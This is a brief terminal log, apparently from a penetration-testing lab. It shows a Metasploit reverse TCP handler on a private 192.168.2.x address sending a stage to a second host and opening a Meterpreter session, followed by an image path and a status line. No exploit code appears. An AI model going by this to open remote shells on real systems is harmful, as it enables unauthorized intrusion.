 |
|[*] Started reverse TCP handler on 192.168.2.63:9000
|[*] Starting the payload handler...
|[*] Sending stage (1189423 bytes) to 192.168.2.64
|[*] Meterpreter session 1 opened (192.168.2.63:9000 -> 192.168.2.64:49169) at 20
|17-06-17 12:24:18 +0800
|
|meterpreter >
"wooy0ung.lan" 12:24 17- 6-17